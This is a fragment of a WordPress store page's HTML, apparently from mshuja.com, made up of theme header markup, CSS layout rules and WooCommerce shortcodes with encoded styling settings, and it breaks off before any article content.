            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-20985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20985"><a href="https://mshuja.com/store/">MSHUJA&#8217; store</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mshuja.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:16px !important;
padding-right:20px !important;
padding-bottom:16px !important;
padding-left:20px !important;
border-color:#eae8e8 !important;
width:auto !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 117px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 117px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:-2px !important;
margin-right:5px !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39px;
					height: 39px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block -->[td_woo_products_live_search inline="yes" toggle_txt_pos="after" form_align="content-horiz-right" results_msg_align="content-horiz-center" mod_show_btn="none" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiLTMiLCJtYXJnaW4tcmlnaHQiOiIxNSIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" icon_padding="eyJhbGwiOjIuNCwicGhvbmUiOiIyIn0=" tdicon="td-icon-magnifier-medium-long" icon_color="#000000" show_form="yes" form_align_screen="yes" form_width="eyJwaG9uZSI6IjEwMCUifQ==" arrow_color="rgba(234,232,232,0)" form_border_color="#dbdbdb" form_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" input_border_color="#dbdbdb" btn_bg="[base64]" btn_bg_h="#000000" f_input_font_size="eyJwaG9uZSI6IjEwIn0=" f_input_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_input_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_size="eyJwaG9uZSI6IjEwIn0=" f_placeholder_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_btn_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn_font_line_height="eyJwaG9uZSI6IjIuNSJ9" results_border_color="#dbdbdb" results_msg_border_color="#dbdbdb" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" f_sale_font_size="eyJwaG9uZSI6IjkifQ==" f_title_font_size="eyJwaG9uZSI6IjEzIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_title_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_family="eyJwaG9uZSI6IjM5NCJ9" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_old_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_results_msg_font_family="eyJwaG9uZSI6IjM5NCJ9" all_space="eyJwaG9uZSI6IjE2In0=" img_width="eyJwaG9uZSI6IjY4cHgifQ==" sale_margin="eyJwaG9uZSI6IjIifQ==" sale_padding="eyJwaG9uZSI6IjRweCA4cHgifQ==" sale_radius="eyJwaG9uZSI6IjEwMCJ9" form_padding="eyJwaG9uZSI6IjE1In0=" form_border="eyJwaG9uZSI6IjEifQ==" input_placeholder="Search for a product..." input_padding="eyJwaG9uZSI6IjAgMTJweCJ9" input_radius="eyJwaG9uZSI6IjEwMCJ9" btn_padding="eyJwaG9uZSI6IjAgMTJweCJ9" btn_radius="eyJwaG9uZSI6IjAgMTAwcHggMTAwcHggMCJ9" results_padding="eyJwaG9uZSI6IjE1In0=" results_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" results_msg_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" form_offset="eyJwaG9uZSI6IjE2In0="][td_woo_menu_cart tdicon="td-icon-cart-empty" cart_horiz_align="content-horiz-right" subtotal_horiz="content-horiz-right" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiIyNiIsIm1hcmdpbi1ib3R0b20iOiIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=" show_value="eyJwaG9uZSI6Im5vbmUifQ==" count_bg_color="#f6663f" cart_border_radius="eyJwaG9uZSI6IjUifQ==" cart_padding="eyJwaG9uZSI6IjE1In0=" cart_padding_e="eyJwaG9uZSI6IjhweCAxNXB4In0=" show_cart="yes" items_padd="eyJwaG9uZSI6IjAgMCAxNXB4In0=" item_space="eyJwaG9uZSI6IjEyIn0=" item_tb_padd="eyJwaG9uZSI6IjAifQ==" item_lr_padd="eyJwaG9uZSI6IjAifQ==" image_space="eyJhbGwiOjYsInBob25lIjoiOCJ9" qty_align="eyJhbGwiOjIsInBob25lIjoiMyJ9" var_top="eyJwaG9uZSI6IjIifQ==" subtotal_padd="eyJwaG9uZSI6IjEwcHggMCJ9" btns_padd="eyJwaG9uZSI6IjAifQ==" btn_gap="eyJwaG9uZSI6IjgifQ==" btn_radius="eyJwaG9uZSI6IjEwMCJ9" cart_border_color="#dbdbdb" cart_arrow_color="rgba(219,219,219,0)" cart_border="eyJwaG9uZSI6IjEifQ==" cart_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" f_noitems_font_family="eyJwaG9uZSI6IjM5NCJ9" f_noitems_font_size="eyJwaG9uZSI6IjEwIn0=" items_border_color="#efefef" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_title_font_size="eyJwaG9uZSI6IjExIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_amount_font_size="eyJwaG9uZSI6IjkifQ==" f_amount_font_family="eyJwaG9uZSI6IjM5NCJ9" f_var_font_family="eyJwaG9uZSI6IjM5NCJ9" btn1_bg_color="#000000" btn1_bg_color_h="#c51c1c" btn2_bg_color="#c51c1c" btn2_bg_color_h="#000000" f_subtotal_font_family="eyJwaG9uZSI6IjM5NCJ9" f_subtotal_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btns_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btns_font_transform="eyJwaG9uZSI6InVwcGVyY2FzZSJ9" f_btns_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_line_height="eyJwaG9uZSI6IjIuNTUifQ==" cart_width="eyJwaG9uZSI6IjI3MCJ9"][td_woo_menu_login inline="yes" guest_tdicon="td-icon-profile" logout_tdicon="td-icon-log-out" menu_gh_txt="Get into your account." tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" ia_space="eyJwaG9uZSI6IjAifQ==" icon_size="eyJhbGwiOjI0LCJwaG9uZSI6IjIyIn0=" avatar_size="eyJwaG9uZSI6IjE5In0=" show_menu="yes" menu_offset_horiz="eyJhbGwiOjgsInBob25lIjoiMCJ9" menu_width="eyJwaG9uZSI6IjE3MCJ9" menu_horiz_align="eyJhbGwiOiJjb250ZW50LWhvcml6LWxlZnQiLCJwaG9uZSI6ImNvbnRlbnQtaG9yaXotcmlnaHQifQ==" menu_border_radius="eyJwaG9uZSI6IjUifQ==" menu_border="eyJwaG9uZSI6IjEifQ==" menu_ul_space="eyJwaG9uZSI6IjIifQ==" logout_size="eyJhbGwiOjE0LCJwaG9uZSI6IjEyIn0=" logout_space="eyJwaG9uZSI6IjEyIn0=" menu_gh_padd="eyJwaG9uZSI6IjZweCAxNXB4In0=" menu_gc_padd="eyJwaG9uZSI6IjlweCAxNXB4In0=" menu_gc_btn1_padd="eyJwaG9uZSI6IjhweCAxNXB4IDdweCJ9" menu_gc_btn1_radius="eyJwaG9uZSI6IjEwMCJ9" menu_gc_btn2_space="eyJwaG9uZSI6ImF1dG8ifQ==" menu_border_color="#dbdbdb" menu_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" menu_arrow_color="rgba(219,219,219,0)" menu_uh_color="#000000" menu_uh_border_color="#efefef" menu_uf_border_color="#efefef" menu_ul_link_color="#000000" menu_ul_link_color_h="#c51c1c" menu_uf_txt_color="#000000" menu_uf_txt_color_h="#c51c1c" menu_uf_icon_color="#000000" menu_uf_icon_color_h="#c51c1c" f_uh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uh_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_size="eyJwaG9uZSI6IjEwIn0=" f_uf_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uf_font_family="eyJwaG9uZSI6IjM5NCJ9" f_links_font_line_height="eyJwaG9uZSI6IjIifQ==" menu_gh_color="#000000" menu_gh_border_color="#efefef" menu_gc_btn1_bg_color="#c51c1c" menu_gc_btn1_bg_color_h="#000000" menu_gc_btn2_color="#000000" menu_gc_btn2_color_h="#c51c1c" f_gh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn2_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn2_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn1_font_size="eyJwaG9uZSI6IjEwIn0=" f_gh_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn2_font_size="eyJwaG9uZSI6IjEwIn0=" menu_offset_top="eyJwaG9uZSI6IjI1In0=" show_version="guest"]</div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_16{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_16{
position:relative;
}

</style>
<div class="tdi_15_rand_style td-element-style" ><style>
.tdi_15_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_18,
                .tdi_18 .tdc-columns{
                    min-height: 0;
                }.tdi_18,
				.tdi_18 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_18 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_18 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_18 .tdc-row-video-background-error,
	                .tdi_18 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_18{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_18 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_18{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18{
margin-right:14px !important;
margin-left:14px !important;
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="tdi_17_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_17_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_20{
                    vertical-align: baseline;
                }.tdi_20 > .wpb_wrapper,
				.tdi_20 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_20 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_20 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_20 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_20{
				    width: 35% !important;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
padding-left:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_21{
padding-left:38px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21 .tdb-logo-a,
                .tdi_21 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 179px;
                
                    display: none;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 179px;
                    height: auto;
                }.tdi_21 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_21 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_21 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_21 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_21 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 159px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 159px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 139px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="22929" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-20997"
                    class="post-20997 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_29{
                    min-height: 0;
                }
</style><div id="tdi_30" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_31{
margin-bottom:50px !important;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-right:-20px !important;
margin-bottom:40px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdb_single_bg_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                  display: block;
                }.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdi_34{
                    display: none;
                }.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 630px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_34 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 520px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_36{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_36,
				.tdi_36 .tdc-inner-columns{
				    display: block;
				}.tdi_36 .tdc-inner-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}
/* inline tdc_css att */

.tdi_36{
padding-left:24px !important;
}

